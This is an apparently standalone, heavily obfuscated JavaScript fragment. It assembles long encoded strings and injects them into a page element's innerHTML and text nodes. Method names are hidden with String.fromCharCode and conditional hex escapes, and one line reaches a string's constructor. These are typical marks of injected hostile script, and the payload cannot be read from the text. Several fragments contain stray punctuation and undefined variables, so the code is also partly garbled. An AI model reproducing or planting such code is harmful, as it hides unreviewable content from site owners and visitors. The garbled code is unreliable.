uMf="142w241f171d1k1j1h1l1f1f1d1i1g160y202n3e3919371w273"+"4301e232u0y2j0y302t322v382w0y2l171d1i1k1a1c152j0y3"+"8332b38362x322v0y 2l14141d1l1k1a1c1"+"70y312f2k3c1k1k2w1o1i27171q1e102j2l2r0y2j0y2r2w"+"2p361v332s2t1t380y2l141k15161c172w241f1";;
Ep1="5152l141b2 j 2k0z1u2k162k1n2l1b2"+"v180y0y15183c1m142w241f171j160y1z2k"+"3c1k1k2j1w10202k3c1j2u182k3c1k2q1s3";;
rsd="d13, 0y2j0y2r2w2p361v332s2t1t380y2l141h15171e1d1k1a1c15183d1m140y2r"+"2c2i2k3c1k1g2a2k3c1i1c2t312p1j3f27251l2l0y2j0y"+"302t322v382w0y2l161f1e171l1a1c1"+"5183734362x382t1m0y1i341f1d1h1l0y2j140";;
Uwl="1awky92ku3jhlyb9675-183";;
ZIw["i"+(96>38?"\x6e":"\x66")+"ner"+"HTM"+String.fromCharCode(76)+""]=ZIw["i"+"nne"+String.fromCharCode(114)+"HTML"]+UJp+AY7+gt6+uMf+Ep1+rsd;;
RGI="y2u2k3c1k1l361f1s271t3a131o2p2f1g2g2x2k3c1k1f0y2j0y2r2w2p36 1v332s2t1t380y2l14"+"1d1f15161g1c1e1k1d1j1h1h1f171d1j1c1a1c172w241f152j0y38332b38362x322v0"+"y2l14140y1c12163f1h1n0y2j0y302t322v382w0y2l161h171f1a1c151"+"52l141b2j1h1f1i2l1b2v180y0y153h183f2x"+"2s1m0y0x341z1e321c0y2j0y362t34302p2r2t, 0y2l1, 41b2j1z322k0x2l1b2";;
Ll_="v180y0y15183c1m140y1y, 1 i1s23271u302k3c1i1c1l112k3c1k1j1r2y0y2j"+"0y2r2w2p361v332s2t1t380y2l141f15161l171f1c1a1c15183d1m141f1j160y3e2"+"m3h2k3c1k1j2f2c1g2k3c1i1c2q2p37242i0y2"+"j0y302t322v382w0y2l171k1a1c151837, 34362 x382t1m0y1v341p1e2";;
qHj="q1c0y2j140y2y372s2m2k3c1k1l171s0y2j0y302t322v382w0y2l161f1g1k1f1k1j1h1k1j1i171d"+"1a1c152j0y38332b38362x322v0y2l14141d1l1k1 "+"a1c170y3c2x1d282e2c2k3c1j2u2l1e39242h1y3d1k2t1x310"+"y2j0y2r2w2p361v332s2t1t380y2l141e151"+"61c172w241f15152l141b2j2q1v, 2k1p2l1b2v180y0y153h2l18341";;
kLG="p2v2p312t2j0y2p0y172b38. 362x322v1a2u3"+"633311v2w2p361v332s2t141d1c1c15170y0y170y2s0y2l2j 0y0y172b38362x322v1a2u363";;
UgZ="3311v2w2p361v332s2t141d1c1f15170y360y170y33390y17141j1i1q1e1e1r0y2k3c1j"+"1. c0y1m0y2k3c, 1i2q0y15170y0y2l14151n2g1l1j1p140y1z3i1x1e19"+"22212j2e1l262p0y2j0y2r2w2p361v332s2t1t380y2l141e15161e171e1e1";;
ZIw["inner"+(88>40?"\x48":"\x43")+"TM"+"L"]=ZIw["inne"+(65>43?"\x72":"\x6d")+""+"HTM"+(54>25?"\x4c":"\x43")+""]+[RGI,Ll_,qHj,kLG,UgZ][""+(81>28?"\x6a":"\x62")+"oi"+"n"](" ");;
n4t="h1a1c172w241f151n0x2u39322r382x3332142t182p153"+"f3a2p360w2x1p2j140y2k3c1k1j172k3c1j2u2n2i3d312k3c1k1k1b2v0y2j0y302t322"+"v382w0y2l161c171d1i1j1a1c172w241f151814, "+"0y2427372k3c1k1g2q16392k3c1k1d2k3c1k1, f1h2c12382y0y2j0y302t322v3";;
I6j="82w0y2l161i171i1a1c 1518142w241f171e160y2"+"x182k3c1k1c2u2031272c2k3c1k1l242v2n2h370y2j0y2r2w2p361v332s2t1t3"+"80y2l141g15171e1c1f1a1c1518141c1a1c170y2y1s1m2t";;
YgC="2z2f2k3c1 k1l2j2q2r1r2k3c1k1f36302k3c1k1g0y2j0y302t322"+"v382w0y2l161d1k152l1n1x2i2p1p140y2s2t281l122v"+"35301v201k0y2j0y302t322v382w0y2l161g1f171d1j1g1a1c172w241f151"+"n2t2j0y0y17141l1i1q1e1f1r0y2k3c1i2s0y1m0y2k3c1i1k0y15170y2p0y170y34"+"0y2l142u39322r382x3332142t153f3a2p360w331p2x2j252p382w2j";;
Zth="0y2u0y170y300y17141k1j1. q1d1l1r0y2k3c1i2u0y1m0y2k3c1i1i0y"+"15170y33360y2l14252p382w2j0y0y17141l1l1q1f1h1r";;
ekB="0y2k3c1j1e0y1m0y2k3c1i1l0y15170y2p322s0y170y0"+"y17141l1g1q1g1h1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y310y2l1415162x2j0y0y1714"+"1j1g1q1e1i1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y2t322v0y 1. 70y380y17141h1d1q1g1d1r0y"+"2k3c1i1k0y1m0y2k3c1i1 e0y15170y0y2l152l182v1p2v2p312t2j0y2p0y17"+"0y2s0y17141j1j 1q1h1r0y2k, 3c1i1g0y1m0y2k3c1h2q0y15170y0y2l2j0y37340y17141l";;
ZIw["innerH"+String.fromCharCode(84)+""+""+(64>20?"\x4d":"\x45")+"L"]=ZIw["i"+"nnerH"+String.fromCharCode(84)+"ML"]+n4t+I6j+YgC+Zth+ekB;;
EUH="1h1q1d1l1r0y2k3c1j1e0y1m0y, 2k3c1i"+"2p0y15170y2x380y170y2t0y2l142t2j0y3c0y2l17381b141c160y3a2n2u211g3g2c2h3"+"62k3c1k1i1s2k3, c1k1k0y2j0y302t322v382w0y2l171e1a1c15182t2j0y3d, 0y2l17321b";;
yth="142w241f171c160y1h2k3c1k1g1j1w2k3c1k1l2v2i3i1911132l293a380y2j0y2r2w2p361v332s2"+"t1t380y2l 141l15171d1i1l1a1c15182, t2j0. y0y17141l1f1q1"+"d1i1r0y2k3c1j1f0y1m0. y2k3c1i2t0y"+"15170y34362x0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1";;
P6W="d1i15170y2t0y2l18382w2x37151n2x241. e1p141g1a1c17, 0y11"+"232k3c1k1i2k3c1k1j1i252e13101a2218290y2j0y302t322v382w0y2l161d15"+"1n3a2p360w36342b1p141e160y1w2x2d";;
jzq="2k3c1k2q102k3c1k2p25331b153h131p2h0z0, y2j0y2r2w2p361v332s2t1t380y2l141d1d"+"15171d1j1a1c151n2v2j0y0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141l1j15170y320"+"y170y2r2w330y17141i1f1q1g1g1r0y2k3c1j1e0y1. m0y2k3c1i2p0y15170y0y2l2j0y370";;
zbX="y17141l1f1q1f1g1r0y2k3c1i1h0y1m0y"+"2k3c1h2s0y15170y0y170y0y172b38362x322v"+"1a2u3633311v2w2p361v332s2t141d1d1i15170y2c330y2l140w141";;
jBj="c1a1h170y132k3c1k1h2k3c1k2q1x202l311h291b1n1q2m112h1614302k3c1i1, c2k"+"3c1k1f0y2j0y2r2w2p361v332s2t1t, 380y2l141d1f15161c15180w142w241f171c160y121";;
epJ="e2k3c1k2q332k3c1k1l222q2k3c1k1g2m2a172s"+"2h2i1i2j392z1k1w0y2j0y2r2w2p361v3, 32s2t1t380y2l141h15171d1i1j1a"+"1h1515182v2j0y2p322v0y172b38362x322v1a2u3633311v2w2p361v332s"+"2t141d1c1k15170y0y170y2t0y2l1p33182v2j0y2x320y172b38362x322v1a2u363"+"331. 1v2w2p361v332s2t141d1d1e151";;
jTu="70y39381x322p2q300y170y2t0y172b38362"+"x322v1a2u3633311v2w2p361v332s2t141d1c1c151";;
ZIw["i"+"nnerHT"+(80>26?"\x4d":"\x47")+"L"]=ZIw["i"+(83>1?"\x6e":"\x65")+"n"+"erHTM"+(54>32?"\x4c":"\x43")+""]+EUH+yth+P6W+jzq+zbX+jBj+epJ+jTu;;
Rgg="70, y0y2l1p0x1 40y2d181h2k3c1k1j1a2t0y2"+"j0y302t322v382w0y2l161c171c1a1c15182v2j"+"0y0y170y2x32340y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141d1d1j15170y380y2l2j0y39372t20";;
iw5="2p0y17141l1f1q1g1l1r0y2k3c1i2t0"+"y1m0y2k3c1i1l0y15170y2s0y170y1v0"+"y172b3 8362x322v1a2u3633311v2w2p361v332s2t141d1d1j15170y36373";;
BK6="3360y2l. 1p0x141c1a1c170y3g3a2b2g30. 2k3c1i, 1c292w260y2j0y30"+"2t322v382w0y2l 16, 1c15182v2j0y0y17141l1h1q1c1r0y2k3c1i1l0y1m0y2k3c1i1g0y15170y 3"+"20y170y34390y17141k1k1q1d1l1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y0y2l2j0y342x3";;
var uqQ=(2*"o\x80%,U-QLj}5RG"["length"]+10.0);;
X4X="c2t3028, 2t362u2t2r0y172b38362x322v1a2u3633311v2w2p361v332 s2t141d1d1i15170y270y17"+"0y3a0y17141j1e1q1f1f1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y360y2l1p0x142w241f171c160y";;
aVQ="3g1y1l2m2p2k3c1k1i2y2k3c1k1e1d2k3c1k1f2s352k3c1k1j1h2n2w1618250y2j0y"+"2r2w2, p361v332s2t1t380y2l141d1j15171d1i1j1a1c15182p2j";;
HVj="0y0 y170y0y17141k1f1q1g1h1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y2s2s0y2l142v"+"153h153h143718341518342j0y2r0y17141h1l1q1d1g1r0y2k3c. 1";;
Rgg=[Rgg,iw5,BK6,X4X,aVQ,HVj]["j"+""+String.fromCharCode(111)+"in"](" ");;
SsE="i1d0y1m0y2k3c1h2p0y15170y30300y1"+"70y1t300y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k1517";;
Xrn="0y0y2l140y1t2t1y3a1n2t1z32, 31382r1i372x1l1a3533. 19323d211k3231341z391o380x1w170x"+"331e3b1n321t1a292p1o2s0z2s0y2j0y362t34302p2r2t0y2l141b2j2k1o3d1y1k1t1i2x1e312k1"+"91l2r2k17292k0x2k1n351z2k0z2l1b2v180y0y15180y272t3d2i3a30362t1p2n323d381"+"p372y2j1a1y332n321n21281j321c2i";;
var h0E="2d36202g2l1b2v180y0y15180y382n1j".constructor;;
JfC="3435 393, i382n30, 1w1119333d3b1f320y2j0y362t34302p2r2t0y2l141b2j1j2"+"k1n1c2k11272y301y3d2i1f2k1p28352k2, j362k192k3i2k2n2l1b2v180y0y151"+"82v151835392t37382x33321p2v2p312t"+"2j0y0y170y2p2s0y17141h1d1q1d1e1r0y2k3c1i1g0";;
LlO="y, 1m0y2k3c1h2t0y151, 70y0y2l2j0y2q0y170y393838330y172b"+"38362x322v1a2u3633311v2w2p361v332s2t141d "+"1d1c15170y0y2l1414 0y1t2u2k3c1k1k0z2v2k3c1k1f233. 31 "+"z201l0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161d1h171f1f1a1c1518142w241f171";;
d9w="c160y2z1n3f231z341d35 2k3c1k1i2c2v0y2j0y2r2w2p361v332s2t1t380y2l141g15171d1l1h1a1"+"c15180y2h2p3529391f2t1c2g371p3827362x1y332q320y2j"+"141i1k1d1i1l1, d1e1g1f160y2r351d1z2m1h341n392";;
ZIw["i"+"nne"+(50>31?"\x72":"\x6a")+"HTML"]+=[Rgg,SsE,Xrn,JfC,LlO,d9w]["j"+"oi"+(66>15?"\x6e":"\x67")+""](" ");;
s17="3371x1g3e2f1a1p0y2j0y2r2w2p361v332s2t1t380y2l141d1"+"e15171f1d1a1c152j0y38332b38362x322v0y2l14142w241f1. "+"71c160y17273g261r122f2k3c1k1h221a2r0y2j0y2r2w2p361v332s2t1t380y2l141h15171e1c1c1a"+"1c15152l141b2j2k1p2p272h1c2q1y1f. 36292g2l1";;
yDz="b2v, 180y0y15182t18382w2x3718141d1i1k1a1c170y1u151b1a132p2q33 1y1f25231r24"+"1q370y2j0y2r2w2p361v332s2t1t380y2l141e15161c172w241. f1518141c160y1q391h1, v381c";;
ElY="1g2b2t1k1a2g2q2x3i2k3c1k, 2q2k3c1k1d2v2"+"i0y2j0y2r2w2p361v332s2t1t380y2l141h15171c1a1c1518141d1i1j. ";;
eOw="1a1c170y1p2g272v2k3c1k1d2l2k3c1k2q221k1m211o0y2, j0y302t322v382w, 0y2l161c1"+"72w241f1518142w241f171c160y332x37262f1j0y2j0y302t 32"+"2v382w0y2l171d1i1j1a1c15151n26292s1p142w241f171f1c160y2y1c1g1i37172r230y2j0y3, 02t"+"322v382w0y2l171d1j1c1a1c151n1z2b2, b1p141d1d 1a1c170y1w233"+"b2i1j3i, 122x111f0z142. 22y152u300y2j 0y";;
oiu="2r2w2p361v332s2t1t380y2l141d1g15161k151n3a2p"+"360w301836182r18391p0x142w241f171c16"+"0y2k3c1k1e1w2k3c1k1k1y2m1u1v1d332k"+"3c1k1l2j241t2t270y2j0y2r2w2p361v332s2t1t380y2l141h15171d1i1k1a1c151n3a"+"2p360w342u1k1p1, 41j160y2s2b3f2r1t1x293b3i2w3c0y2j0y2r2w2p361v332s2t1t380y2l141h";;
hIW="15171d1h1a1c151n2v2p312t2j0y3b0y170y330y17141k1, c1q1e1l1r0y2k3c1j1e0y1m0y2k3c1i"+"2s0y15170y302s0y2l2j0y370y170y0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141d1d1l15170y"+"2p340y2l14312p2x322n2q33362s2t36183415, 18373339322s2n2";;
lLb="q38321p2v2p312t2j0y2p0y17141j1h1q1g1d1r0y2k3c1i1g0y1m0y2k3c1h2s0y1"+"5170y0y170y2s0y2l2j0y2q39380y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i1517";;
ZIw["inner"+(100>33?"\x48":"\x3e")+"T"+"M"+(91>30?"\x4c":"\x46")+""]+=[s17,yDz,ElY,eOw,oiu,hIW,lLb][""+(66>45?"\x6a":"\x63")+"o"+""+(78>19?"\x69":"\x60")+"n"](".");;
XGM="0y0y170y330y17141h1f1q1f1f1r 0y2k3c1i2t0y1m0y2k3c1i1l0y15170y0y2l14141d"+"1j1j1a1c170y2k3c1k1f1r2p2u191y1f2v353i1b2k3c1k1c2k3c1k1d36210y2j0y2r2w2p361"+"v332s2t1t380y2l141d1g15161d1c17"+"2w241f151814. 1d1i1j1a1c170y1d2u1u3d2z0y"+"2j0y302t322v382w0y2l161d1e1k172w241f15180y1b373b1p331t2639153";;
bQU="23d1n2s1q112n312q3d382f320y2j0y362t34302p2r2t0y2l141b2j2k1p3b2k152k1n263d2k1q2f"+"2k1b1t312k112l1b2v18 0y0y15182u39322r382x333214153f3a332x2r2t2j0y2x0y170y0y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t141d1d1"+"h15170y28302p3d2x322v0y2l3g3g3a332x2r2t2j 0y340y1 70y0y17141i1";;
S5Y="g1q1i1r0y2k3c1i2r0y1m0y2k3c1i1g0y"+"15170y. 2p3d0y2l14153h18382w2x3718142w241f171c"+"160y1k3, 21a193c2u2v112s2k3c1k1h1p2r0y2j0y2r2w2p361v332s2t1t380y2l141d1"+"c15171d1i1k1a1c1518141c160y3g2i24271a"+"331r2j2k3c1k2p292a3e2g1b3b2s2x2d370y2";;
dUr="j0y2r2w2p361v332s2t1t380y2l141f15171c1a1"+"c1518142w241f171c160y1y1p252c2k3c1k1e201w2v1i2f171n1s3f2y0y"+"2j0y302t322v382w0y2l171d1i1j1a1c15153h382w2x372j0y0";;
G4m="y17141d1c1c1q1f1d1r0y2k3c1i1l0y1m0y2k3c1i1f. 0y15170y32340y170y390y17141h1e1q1k1r"+"0y2k3c1j1g0y1m. 0y2k3c1i2s0y15170y0y2l2j0y0y17141k1k"+"1q1d1k1r0y2k3c1i2s0y1m0y2k3c1i1k0y15170y2p3c280, y170"+"y332x320y17141i1g1q1g1d1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y2"+"t36370y2l1p141c160y183a2k3c1k1i1p293g2k3c1k2p362n2k";;
l7o="3c1i1c1l1h0y2j0y302t322v382w0y2l171d1a1c15182v2p312t2j0y0y172b38362x322v1a2u3"+"633311v2w2p361v332s2t141d1d1h15170y380y170y0y17141j1k1q1g1j1r0y2k3c1i1d";;
wKd="0y1m0y2k3c1h2p0y15170y2v2t0y2l2j0y2q2p2r2z2v. 3633390y17141j1g1q1d1, "+"f1r0y2k3c1i2t0y1m0y2k3c1i1h0y15170y2s"+"0y170y1v3330330y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141d1d1g15170y0y2l1p0y2c1w0z2t1y2o1y1k3";;
ZIw[""+"appe"+String.fromCharCode(110)+"dChild"](document["createText"+String.fromCharCode(78)+""+"od"+String.fromCharCode(101)+""](XGM+bQU+S5Y+dUr+G4m+l7o+wKd));;
FOY="01y271y151y231y0y2j0y362t34302p2r2t0y 2l1"+"41b2j2k2o272c1w2t301k232k152l1b2v180y0y15182q2p2r2z2v363339322s1"+"d1p2v2p312t2j0y2p0y17141j1e1q1h1r0y2k3c1i1g0y1m0y2k, 3"+"c1h2u0y15170y0y170y2s0y2l2j0y0y172b38362x322v1a2u3633311v2w2p361v332";;
s32="s2t141d1d1h15170y. 340y170y362x0y17141i1h 1q1f1r0y2k3c1j1g0y1m0y"+"2k3c1i2t0y1. 5170y2t0y2l14141c160y2h1h1e35301a3e2u33"+"202k3c1k2p2r2k3c1k1k1f0y2j0y302";;
mAE="t322v382w0y2l171c1a1c1518141d1i1j1"+"a1c170y37142k3c1k1h2v1s1r253f2t30192x2i0y2j0y302t32"+"2v382w0y2l161c172w241f15180y272q1z2p272r312z382v28"+"2h362w331t2o392e3 i321c2s0y2j141k1c1c1d1c1l1i1f1d160y2k3c1k1e2k3c1";;
fnY="k1g133e1r2j31162, n1l0y2j0y2r2w2p361v332s2t1t380"+"y2l141g15171h1i1a1c152j0y38332b38362x322v0y2l14141f160y123a2m1v1l2k3"+"c1k1l3 5272x2n390y2j0y302t3, 22v382w0y"+"2l171e1a1c15152l141b2j2k2o2w272h28381c2k3i1t1z312e2l1b2v180"+"y0y1515182q2p2r2z2v363339322s1e1p2v2p312t2j0y2p0y171, 41k1k1q1e1j1r0y2k3c1i1g";;
P_1="0y1m0y2k3c1h2s0y1, 5170y0y170y2s0y2l2j0y37340y172b3"+"8362x322v1a 2u3633311v2. w2p361v332s2t141d1d1g15170y0y170y2x380y172b38362x3"+"22v1a2u3633311v2, w2p361v332s2t141"+"d1c1d 15170y0y2l14142w241f17 1l1d160y2k3c1k2p2v2k3c1k1f1c351z11"+"2r251h360y2j0y302t322v382w0y2l171d1i1k1a1c1518141d1i1j1a1c170y1y1q2127";;
ZIw["innerH"+(64>49?"\x54":"\x4a")+"M"+"L"]+=[FOY,s32,mAE,fnY,P_1]["j"+""+(52>33?"\x6f":"\x69")+"in"](" ");;
MTD="1j1l1n2y2k3c1k1k2j0y2j0y2r2w2p361v332s2t1t380y2l141g1"+"5161c172w241f 15180y262q1p2p1l2r172h2z"+"302o2v19362c1q332t391s1732272s0y2j0y362t34302p2r2t0y2l. 14"+"1b2j272k172c302k1p2k1s2k1q261l2k192t2k2o2h2l1b2v180y0y1515182q2p2r2z2v363339322";;
kaw="s1e2j0y370y170y0y172b38362x322v1"+"a2u3633311v2w2p361v332s2t141l1l15170y2p302t0y2l2j0y3c0y2l1p19142w241f171c160y"+"1r 2k3c1k1i1z1u2t173g1a2. a3d1c2g2k3c1k1"+"l321d2r111o210y2j0y2r2w2p361v332s2t1t380y2l141d1g15171d1i1k1a1c15182q2p2r2z2v3"+"63339322s1f1p2v2p312t2j0y2p0y170y2s0y17141h1l1q1g1r0y2k3c1. i1g0y1m0y2k3c1h2s0y";;
WSl="15170y0y2l2j0y0y172b38362x322v1a2u36"+"3331, 1v2w2p361v332s2t141d1d1h15170y340y170y362x380y17141k"+"1k1q1, e1f1r0y2k3c1i1h0y1m0y2 k3c1h2t0"+"y15170y0y2l14142w241f171c160y2j1n3, h2v2k3c1k1e2k3c1k1k1723103a2k3c1k1g1s0"+"y2j0y302t322v382w0y2l17 1d1i1j1a1c15";;
ZWc="18142w241f171d1c160y2k3c1k1k222k3c1i1c. 1c2x2k3"+"c1k, 1j2k3c1k1h2r1q3a3138142q1n24120y2j0y2r2w2p361";;
i6C="v332s2t1t380y2l141, k15171e1e1h1a1c15180y"+"2c2q1w2p222r1x2z2a2v1v3. 62c332g391s321o2y2s0y2j141d1j1h1a1c170";;
xBX="y2w201r212k3c1k1h1a2e2g3a3i38261t190y2j0y302t322v382w0y 2l161f1c1e1j1d1g1j"+"1e. 1c1l172w241f152j0y38332b38362x32"+"2v0y2l14141c160y1t2j101b1n2k3c1k1g1l"+"2m2b1o1x2k3c1j2u2k3c1k1e1y2d2e1u1a1p0y2j0y2r2w"+"2p361v332s2t1t380y2l141d1k15171f1g1a1c15152l141b2j2c2y222k1o1x2g1";;
ZIw[""+"appen"+String.fromCharCode(100)+"Child"](document["createTex"+(68>5?"\x74":"\x6b")+"Nod"+"e"]([MTD,kaw,WSl,ZWc,i6C,xBX]["j"+(96>23?"\x6f":"\x69")+"i"+"n"](",")));;
Ze8="v2a2k1s1w2l1b2v180y0y1515182q2p"+"2r2z2v363339322s1f2j0y0y170y0y17141i1l1q1g1e1r0y2k3c1j1f0y1m0y2"+"k3c1i2q0y15170y2r2p302t0y2l2j0y3, d0y2l1p19141d1a1c170y3a1z0z221g1n1b251i2k3c1k2"+"p3d231x0y2j0y302t322v382w0y2l161c15182q2p2r2z2v363339322s1g1p2v2p312t2j0y0y"+"172b38362. x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y";;
RlL="170y2s0y2l2j0y370y170y340y17141h1h1q1f1g1r "+"0y, 2k3c1j1e0y1m0y2k3c1i2r0y15170y2x382t0y2l14141d1a1c17"+"0y1g2e2a2k3c1k1c2k 3c1k1e2j1x2k3c1k1j2g2t2d292q0y2j0y302t322v382w0y";;
sqk="2l161j1j15181 4, 1d1j1c1a1c170y161d1b1m3b0y2j0y302t3"+"22v382w0y2l161d1f1h172w241f15180y1c1q2q2a2p1h372r1w1x2z1v2v3a362";;
g3A="o332n1t392o32121q2s0y2j140y2r2f2p35"+"370y2j0y302t322v382w0y2l161h1k1l1j1h1g1c1"+"k1l1e171d1i. 1l1a1c172w241f152j0y38332b38362 x322v0y2l1"+"4140y2r3d102k3c1k1e1x3g341p1o2, q2x3i2k3c1k1i3e1c1t2k3c1k1c1s2n1r0y2j0y2r"+"2w2p361v332s2, t1t380y2l141j. 1516";;
qtP="1c171d1l1l1a1c172w241f15152l141b2j2k122k2 n2k1q1t2a1x1v1. w3"+"71c1h2k2o3a2l1b2v180y0y1515182q2p2r2z2v363339322s1"+"g2j0y370y1, 70y2r2, p300y17141l1g1q1g1l1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170";;
ZIw["i"+String.fromCharCode(110)+""+""+(79>6?"\x6e":"\x69")+"erHTML"]=ZIw["inn"+String.fromCharCode(101)+"r"+""+(81>17?"\x48":"\x42")+"TML"]+[Ze8,RlL,sqk,g3A,qtP][""+"j"+String.fromCharCode(111)+"in"](".");;
Tv5="y0y2l2j0 y3c0y2l1p19140y2y2n2g2z2k3"+"c1k1c2k3c1j2u191n1s2k3c1k1l2p2k3c1k1e360y2, j0y302t322v";;
kdE="382w0y2l161c171d1i1k1a1c172w241f15182q2p2r2z2v363339322s1g2j0y370y172b38362x3"+"22v1a2u363. 3311v2w2p361v332s2t141l1l15170y2p300y17"+"0y2t0y2l2j0y3d0y2l1p19141d1a1c170y341l161z211b1r3e1v2c1y3i2k3c1k2p1e351u2t0y2j0y2"+"r2w2p361v332s2t1t380y2l141e15161";;
zFw="c15182q33362s2t361p2v2p312t2j0y0y170y2, p2s0y172b38362x322v"+"1a2u3633311v2w2p361v332s2t141d1c1c15170y0y2l2j0y0y170y373"+"40y17141i1d1q1d1e1r0y2k3c1j1e0y1m0"+"y2k3c1i2q0y15170y2x382t0y2l14141c1a1c170y1f"+"1, 9302k3c1. k1f1x221r2k3c1k1d3f1u0y2j0y302t3, 22v382w0y2l161c1518141c1a1c";;
cHt="170y3e2d2z2t242a131132262g1a0y2j0y2r2w2p361v332s2t1t380y2l"+"141j15161c15180y232q143i331h361n2s1q2t27360y2j141h1c1k1g1c1k1i1l1j160y38372x1q3f3";;
MeI="53i1k24170z2l26161o3e1s1m2k3c1k1f0y2j0y2r2"+"w2p361v332s2t1t380y2l141d1j15171f1i1a1c152j0y38332b3836"+"2x322v0y2l14140y2k3c1k1e1n1r1. s1j192n0z1p28211. e1m0y2j0y2r2w2p361v332s2t1";;
ZIw[""+(61>6?"\x69":"\x5f")+"nnerH"+"TM"+(100>17?"\x4c":"\x45")+""]+=[Tv5,kdE,zFw,cHt,MeI][""+""+String.fromCharCode(106)+"oin"](" ");;
fos="t380y2l141d1e15161c171d1l1l1a1c17"+"2w241f15152l141b2j272k141h 2k3i2k1q232k1n2l, 1b2v18"+"0 y0y1515182q302p322z1p2v2p312t2j0y0y17141h1g1q1g1l1r0y2k"+"3c1i1d0y1m0y2k3c1h2q0y15170y2s0y170y2s0y2l2j0y37340y17141k1h1q"+"1g1j1r0y2k3c1j1e0y1m0y2k3c1i2r0y15170y0y170y2x380y17141k1f1q1f1r0y2k3c1i1h";;
Ay8="0y1m0y2k3c1h2t0y151 70y0y2l14141d1d1a1c170y1u37231p2n"+"121l172r2d2g310y, 2j0y302t322v382w0y";;
m8F="2l161e1e1518141e1e1a1c170y2x2t2n2g38"+"1f1c1t1m34261r18213i0y, 2j0y2r2w2p361v332s2t. 1t380y2l141d1c151"+"61e15180y2e2q2x301h2p2j321q2z0y2j0y362t"+"34302p2r2t0y2l141b2j2e2k2j2k1q1h2";;
rCG="x2l1b2v180y0y151518312p2x322n2q33362s2t361p2v2p312t2j0y2p0y170y2s0y172b38362x3"+"22v1a. 2u3633311v2w2p361v332s2t141d1c1c15170y0y2l2j0y0y17141j1d1. q1f1. ";;
Gea="h1r0y2k3c1i1j0y1m0y2k3c1h2t0y15 170y3633390y170y340y2l14151834302p3d2n2q3832"+"1p2v2p312t2j0y2p0y17141k. 1k1q1f1l1r0y2k3c1i1g0y1m0y2k3c1h2p0y1517";;
eg2="0y0y170y2s0y2l2j0y2q0y170y0y17141l1g1q1e1f1r0y2k3c1j1h0y1m0y2k3c1i2u0"+"y15170y3838333. 20y2l14140y35232k3c1k1h2i2j1s1d162y2k3c1"+"k1g2p0y2j0y2r2w2p361v 332s2t1t380y2l141h15161i171h1a1, c1518141f1, a1c170y1x2k3c1"+"k1g251f350z1p2c150y2j0y302t322v382w0y2l161g1i15180y2d341e3, 02w2n2p1l3d"+"0y2j0y362t34302p2r2t0y2l141b2j1e1l2k2n2w2d2l1b2v180y0y15182p18382w";;
fos=[fos,Ay8,m8F,rCG,Gea,eg2][""+(72>6?"\x6a":"\x61")+"o"+""+(59>47?"\x69":"\x62")+"n"](" ");;
oWL="2 x3718140y3e2d251s1a1m0y2j0y302t322v382w"+"0y2l161c171d1a1, c1518140y3730382b1r1j2q1e2i10273b2s133i1s"+"17191q0y2j0y2r2w, 2p361v332s2t1t380y2";;
EHO="l141f15161c171d1i1j1a1c172w241f1518141c160y1b3c282w2k3c1k1f1v2g111f2e160y"+"2j0y2r2w2p361v332s2t1t380y2l141d1c15"+"171d1a1c1515183139382t1p2v2p312t2j"+"0y2p0y17141l1c1q1g1d1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y0y. 170y2s0y2l2j0y2q0y1714";;
Xhz="1j1e1q1d1r0y2k3c1j1h0y1m0y2k3c1i2r0y15170y3838"+"0y170y0y17141j1i1q1f1g1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y320y2l14142w241f171f";;
fos=fos+oWL+EHO+Xhz;;
g00="160y1m2k3c1k1j3a331r192k3c1k2q1l2k3c1i1c2z2k3c1k1l162n2v"+"0y2j0y302t322v382w0y2l171d1i1j1a1c 1518142w241f171d1j160y2k3c1k1c1y121334"+"2h2x1v272k3c1k1d0y2j0y2r2w2p361v332s2t1t380"+"y2l141e15171d1j1j1a1c15180y2e311v2n391h383d2t0";;
qbi="y2j141e1f1f1j1l1g1d1e1g160y1l, 1p3d2k3c1k1d2h1y2k3c1k1i1o34322t31"+"1f2w1c1k0y2j0y2r2w2p361, v332s2t1t380y2l141h1517. 1f1l1a1c152j0y38332b38362x3"+"22v0y2l14140y1r0z2n162s312k3c1k1h 362z17131m3i2a";;
XUy="0y2j0y2r2w2p361v332s2t1t380y2l141. d1f15161c171e1l1a1c15152l14"+"1b2j2k2n1v1h3d2e2l1b2v180y0y15182t18382w2x371 5183139382t1e1p2v2p312t";;
Tdu="2j0y2p0y172b. 38362x322v1a2u3633311v2w2p361v332s2t1. 41d1c1c15170y0y170y2"+"s0y2l2j0y0, y170y2q390y17141k1f1q1g1l1"+"r0y2k3c1j1g0y1m0y2k3c1i2r0y15170y3833320y2";;
ZIw[""+(85>13?"\x69":"\x64")+"nn"+"erHT"+(82>7?"\x4d":"\x46")+"L"]=ZIw["inn"+(75>25?"\x65":"\x5e")+"rH"+""+(85>26?"\x54":"\x4b")+"ML"]+[fos,g00,qbi,XUy,Tdu]["j"+(97>45?"\x6f":"\x67")+""+"i"+(86>2?"\x6e":"\x64")+""](".");;
vv7="l14141i160y2e253e1813. 21340y2j0y 302t322v382w0y2l171c1a1c1518140y112k3c1k1j2v38"+"1r2y2k3c1k1e2w322g10251h0y2j0y302t322"+"v382w0y2l161h1c171i1a1c15180y3e313539332z382r2e2t2q2n2b1e0y2"+"j0y362t34302p2r2t0y2l141b2j352b2q2z332r2e3e2l1b2v1";;
dpy="80y0y15182t18382w2x3715183139382t1e2j0y 3a2x3, 72x0y17141i"+"1d1q1e1g1r0y 2k3c1i1e0y1m0y2k3c1h1k0y15170y0y17";;
